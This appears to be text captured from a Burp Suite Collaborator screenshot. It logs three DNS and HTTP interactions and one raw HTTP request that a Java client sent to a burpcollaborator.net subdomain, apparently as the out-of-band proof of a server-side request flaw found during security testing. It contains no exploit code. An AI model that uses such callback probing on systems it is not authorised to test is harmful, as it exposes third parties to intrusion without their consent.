 # Time Type Payload
1 2021-thg 8-20 04:22:46 UTC DNS 457xoj3knzgj0l96xarkrff64xanyc
2 2021-thg 8-20 04:22:46 UTC HTTP 457xoj3knzgj0l96xarkrff64xanyc
3 2021-thg 8-20 04:22:46 UTC DNS 457xoj3knzgj0l96xarkrff64xanyc
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /?x=86ce368b22d5 HTTP/1.1
2 User-Agent: Java/12.0.2
3 Host: 457xoj3knzgj0l96xarkrff64xanyc.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive